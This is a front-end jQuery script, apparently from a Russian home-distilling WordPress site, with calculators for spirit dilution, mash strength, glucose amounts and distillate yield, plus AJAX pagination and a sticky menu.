	//Калькуляторы

$('#raz_spirt').click(function(){
	
	var textn = String(Math.ceil(spirt.N.value).toFixed(0));
	var textp = String(Math.ceil(spirt.P.value).toFixed(0));
	var textm = String(Math.ceil(spirt.M.value).toFixed(0));
	var text4 = textn*textp/textm-textp;
$('#raz_spirt').text("Нужно добавить "+text4+" млл. воды. Повторить расчет?");

});

$('#raz_spirt1').click(function(){
	var textx = String(Math.ceil(spirt1.M.value).toFixed(0));
	var texty = String(Math.ceil(spirt1.P.value).toFixed(0));
	var text11 = (textx*0.64);
	var text12 = (texty/100);
	var text13 = text11/text12;
	
	
$('#raz_spirt1').text("На выходе получится брага с содержанием "+text13+"% спирта. Повторить расчет?");

});


$('#raz_spirt2').click(function(){
	var textx = Number(Math.ceil(spirt2.P.value).toFixed(0));
	
	var text15 = textx/100;
    var text16 = text15*12.5;
	var text17 = textx + text16;
	
	
$('#raz_spirt2').text("Вам потребуется "+text17+" кг глюкозы. Повторить расчет?");

});

$('#raz_spirt3').click(function(){
	var textx = Number(Math.ceil(spirt3.X.value).toFixed(0));
	var texty = Number(Math.ceil(spirt3.Y.value).toFixed(0));
	
	var textx1 = textx-texty;
	var textx2 = textx1*129;
    
	
$('#raz_spirt3').text("Вам потребуется "+textx2+" кг глюкозы. Повторить расчет?");

});


$('#raz_spirt4').click(function(){
	var textx = Number(Math.ceil(spirt4.X.value).toFixed(0));
	var texty = Number(Math.ceil(spirt4.Y.value).toFixed(0));
	var textt = Number(Math.ceil(spirt4.T.value).toFixed(0));
	
	var textx41 = texty/100;
	var textx42 = textx*textx41;
	var textx43 = 100/textt;
	var textx44 = textx42*textx43;

    
	
$('#raz_spirt4').text("На выходе должно получиться "+textx44+" литра собранного дистиллята. Повторить расчет?");

});


$('#raz_spirt5').click(function(){
	var textx = Number(Math.ceil(spirt5.X.value).toFixed(0));

	var textx51 = textx*0.02;

$('#raz_spirt5').text("Для разведения понадобится всего "+textx51+" грамм кислоты. Повторить расчет?");

});



	//пагинация
	if ( $('.more').length ) {
		$('body').on('click', '.more:not(.loading)', function() {
			var more = $(this);
			var container = $(this).prev('.ajax_pagination');
			var defaultText = more.html();
			more.addClass('loading').html( more.data('loading') );
			var offset = more.data('offset');
			var items = more.data('items');
			var theme = more.data('theme');
			var newposts = '';
			var tax = '';
			var tag = '';
			var search = '';
			if( more.data('newposts') ) newposts = '&newposts=' + more.data('newposts');
			if ( more.data('category') ) tax = '&cat=' + more.data('category');
			if ( more.data('tag') ) tag = '&tag=' + more.data('tag');
			if ( more.data('search') ) search = '&search=' + more.data('search');
			console.log(search);
			$.ajax({
				url: '/wp-content/themes/' + theme + '/ajax-posts.php?offset=' + offset + '&items=' + items + newposts + tax + tag + search
			}).done(function(html) {
				container.after(html);
				more.data('offset', offset + items).removeClass('loading').html(defaultText);
				if ($.trim(html) === '') {
					more.remove();
				} else {
					$('html, body').animate({scrollTop: $('.ajax_pagination:last').offset().top -100 }, 900);
				}
			});
		});
	}

	//Липкое меню
	if ( $('.sticky_menu').length ) {
		var topSticky;
		topSticky = $('.sticky_menu').offset().top;
		
		$(window).scroll(function() {
			if($(this).scrollTop() >= topSticky) {
				$('.header').addClass('main-menu_sticky-enable');
			} else {
				$('.header').removeClass('main-menu_sticky-enable');
			}
		});
	}
	
		$("span[data-link]").replaceWith(function(){return'<a href="'+$(this).attr("data-link")+'">'+$(this).html()+"</a>"});
});